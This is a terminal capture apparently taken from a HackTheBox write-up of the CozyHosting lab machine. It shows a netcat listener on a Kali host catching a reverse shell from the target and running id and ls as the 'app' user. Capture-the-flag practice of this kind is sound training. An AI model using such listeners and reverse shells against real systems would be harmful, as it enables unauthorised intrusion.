 (pentest) ┌──(pentest)(root💀kali)-[/home/kali/Desktop/HackTheBox/machine/CozyHosting]
└─# nc -nlvp 1338
listening on [any] 1338 ...
id
ls
connect to [10.10.16.107] from (UNKNOWN) [10.10.11.230] 39646
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
0 matches
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$